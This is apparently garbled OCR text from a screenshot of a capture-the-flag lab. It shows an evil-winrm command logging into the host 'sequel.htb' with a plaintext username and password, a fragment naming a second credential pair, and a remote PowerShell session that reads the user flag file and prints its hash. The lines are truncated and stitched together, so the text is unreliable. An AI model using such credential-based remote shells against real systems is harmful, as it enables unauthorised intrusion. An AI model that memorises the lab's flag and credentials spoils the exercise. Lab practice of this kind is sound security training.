 ~/tools/AD-box
evil-winrm -i sequel.htb -u ryan.cooper -p NuclearMosquito3
Bonus
Evil-WinRM shell v3.5
2
Warning: Remote path completions is disabled due to ruby limitation: quotin
ine
user PublicUser and password GuestUserCantWrite1.
Refer to the previous guidelines and make sure to switch the "Win
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hac
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> type ../Desktop/user.txt
b426449a5d6b2ced7da5a6c2d60118fe
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>